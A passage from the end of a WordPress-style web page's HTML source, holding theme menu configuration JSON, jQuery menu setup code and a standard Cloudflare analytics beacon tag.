text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"88","text_color":"#ffffff","tds_menu_active1-line_color":"[base64]","f_elem_font_size":"12","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_content","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"552aa3e7988b480fa10b26d753fa2b4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
